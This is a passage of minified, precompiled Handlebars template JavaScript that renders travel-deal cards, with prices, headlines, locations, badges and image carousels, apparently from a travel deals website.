title="'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"DirectLinkTitle",null!=n?n.src:n,null!=n?n.hdl:n,{name:"resource",hash:{},data:r}))?t:"")+'" '},64:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'                <h6 class="deal-location">\r\n'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.showSource:t,n),{name:"helper.showSource",hash:{},fn:l.program(65,r,0),inverse:l.noop,data:r}))?t:"")+'                    <span class="ts-original-inline">\r\n                        '+(null!=(t="function"==typeof(s=null!=(s=a.whe||(null!=n?n.whe:n))?s:c)?s.call(o,{name:"whe",hash:{},data:r}):s)?t:"")+'\r\n                    </span>\r\n                    <span class="ts-translation-inline">\r\n                        '+(null!=(t="function"==typeof(s=null!=(s=a.whet||(null!=n?n.whet:n))?s:c)?s.call(o,{name:"whet",hash:{},data:r}):s)?t:"")+"\r\n                    </span>\r\n"+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.showDistance:t,n),{name:"helper.showDistance",hash:{},fn:l.program(67,r,0),inverse:l.noop,data:r}))?t:"")+"                </h6>\r\n"},65:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                    <span class="ts-original-inline">'+(null!=(t="function"==typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:u)?s.call(i,{name:"src",hash:{},data:r}):s)?t:"")+' &bullet;</span>\r\n                    <span class="ts-translation-inline">'+(null!=(t="function"==typeof(s=null!=(s=a.srct||(null!=n?n.srct:n))?s:u)?s.call(i,{name:"srct",hash:{},data:r}):s)?t:"")+" &bullet;</span>\r\n"},67:function(l,n,a,e,r){var t;return'                    <span class="deal-distance nowrap">('+l.escapeExpression(l.lambda(null!=(t=null!=n?n.helper:n)?t.distanceFormatted:t,n))+" "+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"Distance.Unit",{name:"resource",hash:{},data:r}))?t:"")+")</span>\r\n"},69:function(l,n,a,e,r){var t,s,i=l.lambda,u=l.escapeExpression,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'                <h6 class="'+u(i(null!=(t=null!=n?n.helper:n)?t.whenClass:t,n))+' ts-original" title="'+(null!=(t="function"==typeof(s=null!=(s=a.whn||(null!=n?n.whn:n))?s:c)?s.call(o,{name:"whn",hash:{},data:r}):s)?t:"")+'">'+(null!=(t="function"==typeof(s=null!=(s=a.whn||(null!=n?n.whn:n))?s:c)?s.call(o,{name:"whn",hash:{},data:r}):s)?t:"")+'</h6>\r\n                <h6 class="'+u(i(null!=(t=null!=n?n.helper:n)?t.whenClass:t,n))+' ts-translation" title="'+(null!=(t="function"==typeof(s=null!=(s=a.whnt||(null!=n?n.whnt:n))?s:c)?s.call(o,{name:"whnt",hash:{},data:r}):s)?t:"")+'">'+(null!=(t="function"==typeof(s=null!=(s=a.whnt||(null!=n?n.whnt:n))?s:c)?s.call(o,{name:"whnt",hash:{},data:r}):s)?t:"")+"</h6>\r\n"},71:function(l,n,a,e,r){var t,s,i=l.lambda,u=null!=n?n:l.nullContext||{},o=a.helperMissing;return'                <div class="deal-summary ts-original">\r\n                    '+(null!=(t=i(null!=(t=null!=n?n.helper:n)?t.keywordsStartTag:t,n))?t:"")+"\r\n                    "+(null!=(t="function"==typeof(s=null!=(s=a.kw||(null!=n?n.kw:n))?s:o)?s.call(u,{name:"kw",hash:{},data:r}):s)?t:"")+"\r\n                    "+(null!=(t=i(null!=(t=null!=n?n.helper:n)?t.keywordsEndTag:t,n))?t:"")+'\r\n                </div>\r\n                <div class="deal-summary ts-translation">\r\n                    '+(null!=(t=i(null!=(t=null!=n?n.helper:n)?t.keywordsStartTag:t,n))?t:"")+"\r\n                    "+(null!=(t="function"==typeof(s=null!=(s=a.kwt||(null!=n?n.kwt:n))?s:o)?s.call(u,{name:"kwt",hash:{},data:r}):s)?t:"")+"\r\n                    "+(null!=(t=i(null!=(t=null!=n?n.helper:n)?t.keywordsEndTag:t,n))?t:"")+"\r\n                </div>\r\n"},73:function(l,n,a,e,r,t,s){var i,u,o,c="";return u=null!=(u=a.srb||(null!=n?n.srb:n))?u:a.helperMissing,o={name:"srb",hash:{},fn:l.program(74,r,0,t,s),inverse:l.noop,data:r},i="function"==typeof u?u.call(null!=n?n:l.nullContext||{},o):u,a.srb||(i=a.blockHelperMissing.call(n,i,o)),null!=i&&(c+=i),c},74:function(l,n,a,e,r,t,s){var i,u=null!=n?n:l.nullContext||{},o=l.lambda,c=a.blockHelperMissing;return'                <div class="badge-container'+(null!=(i=a.if.call(u,null!=(i=null!=s[1]?s[1].helper:s[1])?i.hasRating:i,{name:"if",hash:{},fn:l.program(75,r,0,t,s),inverse:l.program(77,r,0,t,s),data:r}))?i:"")+(null!=(i=a.if.call(u,null!=(i=null!=s[1]?s[1].helper:s[1])?i.hasNoTop20Badge:i,{name:"if",hash:{},fn:l.program(79,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'">\r\n                    <div class="badge">\r\n                        <div class="badge-text-block '+(null!=(i=a.if.call(u,null!=(i=null!=n?n.helper:n)?i.isTop20:i,{name:"if",hash:{},fn:l.program(81,r,0,t,s),inverse:l.noop,data:r}))?i:"")+" "+(null!=(i=a.if.call(u,null!=(i=null!=n?n.helper:n)?i.isLimitedTimeRate:i,{name:"if",hash:{},fn:l.program(83,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'">\r\n'+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isTop20:i,n),{name:"helper.isTop20",hash:{},fn:l.program(85,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isFreeExtra:i,n),{name:"helper.isFreeExtra",hash:{},fn:l.program(87,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isRegular:i,n),{name:"helper.isRegular",hash:{},fn:l.program(87,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isUnlock:i,n),{name:"helper.isUnlock",hash:{},fn:l.program(87,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isPrivateRateTeaser:i,n),{name:"helper.isPrivateRateTeaser",hash:{},fn:l.program(89,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isSupplierDiscountOrExclusive:i,n),{name:"helper.isSupplierDiscountOrExclusive",hash:{},fn:l.program(92,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'                        </div>\r\n                        <div class="clear-left"></div>\r\n                    </div>\r\n                </div>\r\n'},75:function(l,n,a,e,r){return" "},77:function(l,n,a,e,r){return" style-without-ratings"},79:function(l,n,a,e,r){return" display-block"},81:function(l,n,a,e,r){return"top20badge "},83:function(l,n,a,e,r){return"limited-time-rate"},85:function(l,n,a,e,r){return'                            <div class="ts-original"><i class="icon-top20_badge"></i></div>\r\n                            <div class="ts-translation"><i class="icon-top20_badge"></i></div>\r\n'},87:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u=l.escapeExpression;return'                            <div class="ts-original"><b>'+u("function"==typeof(t=null!=(t=a.l1||(null!=n?n.l1:n))?t:i)?t.call(s,{name:"l1",hash:{},data:r}):t)+'</b></div>\r\n                            <div class="ts-translation"><b>'+u("function"==typeof(t=null!=(t=a.l1t||(null!=n?n.l1t:n))?t:i)?t.call(s,{name:"l1t",hash:{},data:r}):t)+"</b></div>\r\n"},89:function(l,n,a,e,r){var t;return null!=(t=a.if.call(null!=n?n:l.nullContext||{},null!=n?n.l2:n,{name:"if",hash:{},fn:l.program(90,r,0),inverse:l.noop,data:r}))?t:""},90:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                            <div class="ts-original"><b>'+(null!=(t="function"==typeof(s=null!=(s=a.l2||(null!=n?n.l2:n))?s:u)?s.call(i,{name:"l2",hash:{},data:r}):s)?t:"")+'</b></div>\r\n                            <div class="ts-translation"><b>'+(null!=(t="function"==typeof(s=null!=(s=a.l2t||(null!=n?n.l2t:n))?s:u)?s.call(i,{name:"l2t",hash:{},data:r}):s)?t:"")+"</b></div>\r\n"},92:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                            <div class="ts-original stl-fesa"><b>'+(null!=(t="function"==typeof(s=null!=(s=a.l1||(null!=n?n.l1:n))?s:u)?s.call(i,{name:"l1",hash:{},data:r}):s)?t:"")+'</b></div>\r\n                            <div class="ts-translation"><b>'+(null!=(t="function"==typeof(s=null!=(s=a.l1t||(null!=n?n.l1t:n))?s:u)?s.call(i,{name:"l1t",hash:{},data:r}):s)?t:"")+"</b></div>\r\n"},94:function(l,n,a,e,r){var t;return null!=(t=a.blockHelperMissing.call(n,l.lambda(null!=(t=null!=n?n.helper:n)?t.hasBadges:t,n),{name:"helper.hasBadges",hash:{},fn:l.noop,inverse:l.program(95,r,0),data:r}))?t:""},95:function(l,n,a,e,r){var t;return'                <div class="member-favorite-container">\r\n                    <h6>\r\n                        <span class="member-favorite-title">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"MembersSay",{name:"resource",hash:{},data:r}))?t:"")+':</span>\r\n                        <span class="member-favorite-value">'+l.escapeExpression(l.lambda(null!=(t=null!=n?n.helper:n)?t.membersSaysValue:t,n))+"</span>\r\n                    </h6>\r\n                </div>\r\n"},97:function(l,n,a,e,r){var t;return'                <div class="search-deal-rating">\r\n'+(null!=(t=l.invokePartial(e.dealrating,n,{name:"dealrating",data:r,indent:"                    ",helpers:a,partials:e,decorators:l.decorators}))?t:"")+"                </div>\r\n"},99:function(l,n,a,e,r,t,s){var i,u,o=l.lambda,c=a.blockHelperMissing,h=null!=n?n:l.nullContext||{},d=a.helperMissing,p="function",m=l.escapeExpression;return'        <a class="block deal-link '+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isHotel:i,n),{name:"helper.isHotel",hash:{},fn:l.program(8,r,0,t,s),inverse:l.noop,data:r}))?i:"")+" "+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isHotelInjectedDeal:i,n),{name:"helper.isHotelInjectedDeal",hash:{},fn:l.program(10,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'" data-id="'+m(typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:d)===p?u.call(h,{name:"id",hash:{},data:r}):u)+'" data-ipmo="'+m(typeof(u=null!=(u=a.ipmo||(null!=n?n.ipmo:n))?u:d)===p?u.call(h,{name:"ipmo",hash:{},data:r}):u)+'" href="'+m(typeof(u=null!=(u=a.url||(null!=n?n.url:n))?u:d)===p?u.call(h,{name:"url",hash:{},data:r}):u)+'" target="'+m(o(null!=(i=null!=n?n.helper:n)?i.urlTarget:i,n))+'" title="'+(null!=(i=o(null!=(i=null!=n?n.ima:n)?i.cap:i,n))?i:"")+'" '+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.program(12,r,0,t,s),inverse:l.noop,data:r}))?i:"")+' data-headline="'+(null!=(i=typeof(u=null!=(u=a.prc||(null!=n?n.prc:n))?u:d)===p?u.call(h,{name:"prc",hash:{},data:r}):u)?i:"")+" -- "+(null!=(i=typeof(u=null!=(u=a.hdl||(null!=n?n.hdl:n))?u:d)===p?u.call(h,{name:"hdl",hash:{},data:r}):u)?i:"")+'">\r\n            <div class="deal-price-noimg">\r\n                <h2 class="deal-headline">\r\n                    <span class="deal-headline-price">\r\n'+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.hidePriceTag:i,n),{name:"helper.hidePriceTag",hash:{},fn:l.program(100,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.hidePriceTag:i,n),{name:"helper.hidePriceTag",hash:{},fn:l.noop,inverse:l.program(102,r,0,t,s),data:r}))?i:"")+'                    </span>\r\n                </h2>\r\n            </div>\r\n            <div class="deal-info-noimg">\r\n                '+(null!=(i=o(null!=(i=null!=n?n.helper:n)?i.IconClasses:i,n))?i:"")+'\r\n                <h2 class="deal-headline">\r\n'+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isPrivateMediaDealInExactDateSearch:i,n),{name:"helper.isPrivateMediaDealInExactDateSearch",hash:{},fn:l.program(57,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isPrivateMediaDealInExactDateSearch:i,n),{name:"helper.isPrivateMediaDealInExactDateSearch",hash:{},fn:l.noop,inverse:l.program(104,r,0,t,s),data:r}))?i:"")+"                </h2>\r\n"+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isPrivateLocalDealInSearchOrCollections:i,n),{name:"helper.isPrivateLocalDealInSearchOrCollections",hash:{},fn:l.noop,inverse:l.program(106,r,0,t,s),data:r}))?i:"")+'                <h6 class="'+m(o(null!=(i=null!=n?n.helper:n)?i.whenClass:i,n))+' ts-original">'+(null!=(i=typeof(u=null!=(u=a.whn||(null!=n?n.whn:n))?u:d)===p?u.call(h,{name:"whn",hash:{},data:r}):u)?i:"")+'</h6>\r\n                <h6 class="'+m(o(null!=(i=null!=n?n.helper:n)?i.whenClass:i,n))+' ts-translation">'+(null!=(i=typeof(u=null!=(u=a.whnt||(null!=n?n.whnt:n))?u:d)===p?u.call(h,{name:"whnt",hash:{},data:r}):u)?i:"")+"</h6>\r\n            </div>\r\n"},100:function(l,n,a,e,r){var t;return"                        "+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"Search.MemberExclusive",{name:"resource",hash:{},data:r}))?t:"")+"\r\n"},102:function(l,n,a,e,r){var t,s;return"                        "+(null!=(t="function"==typeof(s=null!=(s=a.prc||(null!=n?n.prc:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"prc",hash:{},data:r}):s)?t:"")+"\r\n"},104:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'                    <span class="deal-headline-text ts-original" '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(62,r,0),inverse:l.noop,data:r}))?t:"")+">"+(null!=(t="function"==typeof(s=null!=(s=a.hdl||(null!=n?n.hdl:n))?s:c)?s.call(o,{name:"hdl",hash:{},data:r}):s)?t:"")+'</span>\r\n                    <span class="deal-headline-text ts-translation" '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(62,r,0),inverse:l.noop,data:r}))?t:"")+">"+(null!=(t="function"==typeof(s=null!=(s=a.hdlt||(null!=n?n.hdlt:n))?s:c)?s.call(o,{name:"hdlt",hash:{},data:r}):s)?t:"")+"</span>\r\n"},106:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'                <h6 class="deal-location">\r\n'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isPrivateMediaDealInFuzzySearch:t,n),{name:"helper.isPrivateMediaDealInFuzzySearch",hash:{},fn:l.program(107,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isPrivateMediaDealInFuzzySearch:t,n),{name:"helper.isPrivateMediaDealInFuzzySearch",hash:{},fn:l.noop,inverse:l.program(109,r,0),data:r}))?t:"")+'                    <span class="ts-original-inline">\r\n                        '+(null!=(t="function"==typeof(s=null!=(s=a.whe||(null!=n?n.whe:n))?s:c)?s.call(o,{name:"whe",hash:{},data:r}):s)?t:"")+'\r\n                    </span>\r\n                    <span class="ts-translation-inline">\r\n                        '+(null!=(t="function"==typeof(s=null!=(s=a.whet||(null!=n?n.whet:n))?s:c)?s.call(o,{name:"whet",hash:{},data:r}):s)?t:"")+"\r\n                    </span>\r\n"+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.showDistance:t,n),{name:"helper.showDistance",hash:{},fn:l.program(67,r,0),inverse:l.noop,data:r}))?t:"")+"                </h6>\r\n"},107:function(l,n,a,e,r){var t;return"                    "+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"MemberOnlyMediaDeal",{name:"resource",hash:{},data:r}))?t:"")+" &bullet;\r\n"},109:function(l,n,a,e,r){var t,s=l.lambda,i=a.blockHelperMissing;return(null!=(t=i.call(n,s(null!=(t=null!=n?n.helper:n)?t.isTravelDealWithExactDate:t,n),{name:"helper.isTravelDealWithExactDate",hash:{},fn:l.program(110,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=i.call(n,s(null!=(t=null!=n?n.helper:n)?t.isTravelDealWithExactDate:t,n),{name:"helper.isTravelDealWithExactDate",hash:{},fn:l.noop,inverse:l.program(112,r,0),data:r}))?t:"")},110:function(l,n,a,e,r){var t,s;return"                    "+(null!=(t="function"==typeof(s=null!=(s=a.nam||(null!=n?n.nam:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"nam",hash:{},data:r}):s)?t:"")+" &bullet;\r\n"},112:function(l,n,a,e,r){var t;return null!=(t=a.blockHelperMissing.call(n,l.lambda(null!=(t=null!=n?n.helper:n)?t.showSource:t,n),{name:"helper.showSource",hash:{},fn:l.program(65,r,0),inverse:l.noop,data:r}))?t:""},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r,t,s){var i,u,o=l.lambda,c=null!=n?n:l.nullContext||{},h=a.helperMissing,d=l.escapeExpression,p=a.blockHelperMissing;return(null!=(i=o(null!=(i=null!=n?n.helper:n)?i.debugMsg:i,n))?i:"")+"\r\n"+(null!=(i=l.invokePartial(e.editionheader,n,{name:"editionheader",data:r,helpers:a,partials:e,decorators:l.decorators}))?i:"")+'<li id="'+d("function"==typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:h)?u.call(c,{name:"id",hash:{},data:r}):u)+'" data-sid="'+d(o(null!=(i=null!=n?n.helper:n)?i.idForGATracking:i,n))+'">\r\n    <div class="deal-card'+(null!=(i=p.call(n,o(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.noop,inverse:l.program(1,r,0,t,s),data:r}))?i:"")+(null!=(i=p.call(n,o(null!=(i=null!=n?n.helper:n)?i.hasExternalLink:i,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(3,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=p.call(n,o(null!=(i=null!=n?n.helper:n)?i.hasPackageDirectLink:i,n),{name:"helper.hasPackageDirectLink",hash:{},fn:l.program(5,r,0,t,s),inverse:l.noop,data:r}))?i:"")+" col-row"+(null!=(i="function"==typeof(u=null!=(u=a.gaProductClass||(null!=n?n.gaProductClass:n))?u:h)?u.call(c,{name:"gaProductClass",hash:{},data:r}):u)?i:"")+'" data-tzlocale="'+d("function"==typeof(u=null!=(u=a.tzl||(null!=n?n.tzl:n))?u:h)?u.call(c,{name:"tzl",hash:{},data:r}):u)+'" '+d((a.gaProductHtmlAttributesForTemplate||n&&n.gaProductHtmlAttributesForTemplate||h).call(c,null!=n?n.idp:n,null!=n?n.src:n,null!=n?n.helper:n,null!=n?n.plt:n,null!=n?n.prcn:n,null!=n?n.i:n,null!=n?n.widgetName:n,{name:"gaProductHtmlAttributesForTemplate",hash:{},data:r}))+">\r\n"+(null!=(i=p.call(n,o(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.program(7,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=p.call(n,o(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.noop,inverse:l.program(99,r,0,t,s),data:r}))?i:"")+"        </a>\r\n    </div>\r\n</li>\r\n"},usePartial:!0,useData:!0,useDepths:!0}),l.template.dealcarouselmedium=n.template({1:function(l,n,a,e,r){return' class="deal-card--noimg" '},3:function(l,n,a,e,r){return" deal-card--linkout"},5:function(l,n,a,e,r){return" deal-card--linkout-package"},7:function(l,n,a,e,r,t,s){var i,u,o=null!=n?n:l.nullContext||{},c=a.helperMissing,h="function",d=l.escapeExpression,p=l.lambda,m=a.blockHelperMissing;return'        <div class="deal-img slick-images" data-test="medium">\r\n            <a class="block deal-link" data-id="'+d(typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:c)===h?u.call(o,{name:"id",hash:{},data:r}):u)+'" data-ipmo="'+d(typeof(u=null!=(u=a.ipmo||(null!=n?n.ipmo:n))?u:c)===h?u.call(o,{name:"ipmo",hash:{},data:r}):u)+'" href="'+d(typeof(u=null!=(u=a.url||(null!=n?n.url:n))?u:c)===h?u.call(o,{name:"url",hash:{},data:r}):u)+'" target="'+d(p(null!=(i=null!=n?n.helper:n)?i.urlTarget:i,n))+'" title="'+(null!=(i=p(null!=(i=null!=n?n.ima:n)?i.cap:i,n))?i:"")+'" '+(null!=(i=m.call(n,p(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.program(8,r,0,t,s),inverse:l.noop,data:r}))?i:"")+' data-headline="'+(null!=(i=typeof(u=null!=(u=a.prc||(null!=n?n.prc:n))?u:c)===h?u.call(o,{name:"prc",hash:{},data:r}):u)?i:"")+" -- "+(null!=(i=typeof(u=null!=(u=a.hdl||(null!=n?n.hdl:n))?u:c)===h?u.call(o,{name:"hdl",hash:{},data:r}):u)?i:"")+'">\r\n'+(null!=(i=m.call(n,p(null!=(i=null!=n?n.helper:n)?i.hasExternalLink:i,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(10,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'                <div class="wrapper">\r\n                    <div class="carousel-images handlebars" data-href="'+d(typeof(u=null!=(u=a.url||(null!=n?n.url:n))?u:c)===h?u.call(o,{name:"url",hash:{},data:r}):u)+'" data-id="'+d(typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:c)===h?u.call(o,{name:"id",hash:{},data:r}):u)+'">\r\n'+(null!=(i=a.each.call(o,null!=n?n.gims:n,{name:"each",hash:{},fn:l.program(12,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'                    </div>\r\n                </div>\r\n            </a>\r\n            <div class="dotWrapper">\r\n                <div class="dotConsole">\r\n                    '+(null!=(i=(a.indicateImagesAsDots||n&&n.indicateImagesAsDots||c).call(o,null!=(i=null!=n?n.gims:n)?i.length:i,{name:"indicateImagesAsDots",hash:{},data:r}))?i:"")+'\r\n                </div>\r\n            </div>\r\n            <div class="carouselArrowsOff">\r\n                <div class="carouselArrows">\r\n                    <button type="button" data-label="Previous" class="button-prev-img button-prev-shadow btnPrevOff btnPrev">&larr;</button>\r\n                    <button type="button" data-label="Next" class="button-next-img button-next-shadow btnNextOff btnNext">&rarr;</button>\r\n                    <input type="hidden" class="carouselStorage" data-id="'+d(typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:c)===h?u.call(o,{name:"id",hash:{},data:r}):u)+'" data-total="'+d(p(null!=(i=null!=n?n.gims:n)?i.length:i,n))+'" data-url="'+d(p(null!=(i=null!=n?n.ima:n)?i.nam:i,n))+'" data-href="'+d(typeof(u=null!=(u=a.url||(null!=n?n.url:n))?u:c)===h?u.call(o,{name:"url",hash:{},data:r}):u)+'" value="0" />\r\n                </div>\r\n            </div>\r\n        </div>\r\n'+(null!=(i=m.call(n,p(null!=(i=null!=n?n.helper:n)?i.isMostPopular:i,n),{name:"helper.isMostPopular",hash:{},fn:l.program(14,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'        <a class="block deal-link" data-id="'+d(typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:c)===h?u.call(o,{name:"id",hash:{},data:r}):u)+'" data-ipmo="'+d(typeof(u=null!=(u=a.ipmo||(null!=n?n.ipmo:n))?u:c)===h?u.call(o,{name:"ipmo",hash:{},data:r}):u)+'" href="'+d(typeof(u=null!=(u=a.url||(null!=n?n.url:n))?u:c)===h?u.call(o,{name:"url",hash:{},data:r}):u)+'" target="'+d(p(null!=(i=null!=n?n.helper:n)?i.urlTarget:i,n))+'" title="'+(null!=(i=p(null!=(i=null!=n?n.ima:n)?i.cap:i,n))?i:"")+'" '+(null!=(i=m.call(n,p(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.program(8,r,0,t,s),inverse:l.noop,data:r}))?i:"")+' data-headline="'+(null!=(i=typeof(u=null!=(u=a.prc||(null!=n?n.prc:n))?u:c)===h?u.call(o,{name:"prc",hash:{},data:r}):u)?i:"")+" -- "+(null!=(i=typeof(u=null!=(u=a.hdl||(null!=n?n.hdl:n))?u:c)===h?u.call(o,{name:"hdl",hash:{},data:r}):u)?i:"")+'">\r\n            <div class="deal-info table-layout">\r\n                <h3 class="deal-headline td-layout">\r\n                    <span class="deal-headline-price">\r\n'+(null!=(i=m.call(n,p(null!=(i=null!=n?n.helper:n)?i.hidePriceTag:i,n),{name:"helper.hidePriceTag",hash:{},fn:l.noop,inverse:l.program(16,r,0,t,s),data:r}))?i:"")+'                    </span>\r\n                </h3>\r\n                <div class="td-layout">\r\n                    <h3>\r\n                        <span class="deal-headline-text ts-original-inline" '+(null!=(i=m.call(n,p(null!=(i=null!=n?n.helper:n)?i.hasExternalLink:i,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(19,r,0,t,s),inverse:l.noop,data:r}))?i:"")+">"+(null!=(i=typeof(u=null!=(u=a.hdl||(null!=n?n.hdl:n))?u:c)===h?u.call(o,{name:"hdl",hash:{},data:r}):u)?i:"")+"</span>\r\n"+(null!=(i=a.if.call(o,null!=n?n.hdlt:n,{name:"if",hash:{},fn:l.program(21,r,0,t,s),inverse:l.noop,data:r}))?i:"")+"                    </h3>\r\n"+(null!=(i=m.call(n,p(null!=(i=null!=n?n.helper:n)?i.isPrivateLocalDealInSearchOrCollections:i,n),{name:"helper.isPrivateLocalDealInSearchOrCollections",hash:{},fn:l.noop,inverse:l.program(23,r,0,t,s),data:r}))?i:"")+(null!=(i=m.call(n,p(null!=(i=null!=n?n.helper:n)?i.hasRating:i,n),{name:"helper.hasRating",hash:{},fn:l.program(29,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=a.if.call(o,null!=n?n.whn:n,{name:"if",hash:{},fn:l.program(34,r,0,t,s),inverse:l.noop,data:r}))?i:"")+"                </div>\r\n            </div>\r\n        </a>\r\n"},8:function(l,n,a,e,r){var t;return' data-image="'+(null!=(t=(a.imageUrl||n&&n.imageUrl||a.helperMissing).call(null!=n?n:l.nullContext||{},null!=(t=null!=n?n.ima:n)?t.nam:t,{name:"imageUrl",hash:{},data:r}))?t:"")+'" '},10:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                <div class="linkout">\r\n                    <div class="linkout-icon"></div>\r\n                    <span>'+(null!=(t=(a.resource||n&&n.resource||u).call(i,"BookNowAt",{name:"resource",hash:{},data:r}))?t:"")+"</span>\r\n                    <h3>"+l.escapeExpression("function"==typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:u)?s.call(i,{name:"src",hash:{},data:r}):s)+"</h3>\r\n                </div>\r\n"},12:function(l,n,a,e,r,t,s){var i;return'                        <div class="carousel-image">\r\n                            <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div>'+(null!=(i=(a.imageSlickTagOnly||n&&n.imageSlickTagOnly||a.helperMissing).call(null!=n?n:l.nullContext||{},n,r&&r.index,null!=(i=null!=s[1]?s[1].gims:s[1])?i.length:i,{name:"imageSlickTagOnly",hash:{},data:r}))?i:"")+"</div>\r\n                        </div>\r\n"},14:function(l,n,a,e,r){var t;return'        <div class="popular ribbon ribbon--notchleft">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"PopularGift",{name:"resource",hash:{},data:r}))?t:"")+"</div>\r\n"},16:function(l,n,a,e,r){var t;return null!=(t=a.if.call(null!=n?n:l.nullContext||{},null!=n?n.prc:n,{name:"if",hash:{},fn:l.program(17,r,0),inverse:l.noop,data:r}))?t:""},17:function(l,n,a,e,r){var t,s;return"                        "+(null!=(t="function"==typeof(s=null!=(s=a.prc||(null!=n?n.prc:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"prc",hash:{},data:r}):s)?t:"")+"\r\n"},19:function(l,n,a,e,r){var t;return' title="'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"DirectLinkTitle",null!=n?n.src:n,null!=n?n.hdl:n,{name:"resource",hash:{},data:r}))?t:"")+'" '},21:function(l,n,a,e,r,t,s){var i,u;return'                        <span class="deal-headline-text ts-translation-inline" 